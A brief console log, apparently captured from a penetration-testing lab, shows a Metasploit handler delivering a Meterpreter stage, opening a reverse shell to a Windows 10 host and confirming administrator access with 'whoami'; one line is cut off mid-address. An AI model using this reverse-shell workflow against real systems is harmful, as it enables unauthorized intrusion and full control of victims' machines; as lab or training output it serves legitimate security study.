 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.167:3232
[*] Sending stage (180291 bytes) to 192.168.167.10
[*] Meterpreter session 1 opened (192.168.119.167:3232 -> 192.
3:31 -0400
meterpreter > shell
Process 6488 created.
Channel 1 created.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
whoami
client251\administrator